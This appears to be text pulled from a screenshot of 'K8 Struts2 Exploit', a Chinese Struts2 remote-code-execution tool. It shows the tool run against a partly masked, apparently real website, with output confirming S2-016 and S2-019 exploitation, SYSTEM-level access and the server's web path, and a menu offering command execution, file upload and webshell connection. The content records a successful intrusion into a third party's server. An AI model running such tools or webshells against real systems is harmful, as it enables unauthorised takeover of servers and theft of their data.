 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.lanxixxxx.com:8080/szxy/sys_login/login_tyLogin.do
编码: UTF-8 2013 S2-019 2013 S2-016 2013
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息
Target: http://www.lanxixxxx.com:8080/szxy/sys_login/login_tyLogin.do
Useage: S2-016
Whoami: nt authority\system
WebPath: d:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\szxy\
Target: http://www.lanxixxxx.com:8080/szxy/sys_login/login_tyLogin.do
Useage: S2-019
Whoami: nt authority\system
WebPath: d:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\szxy\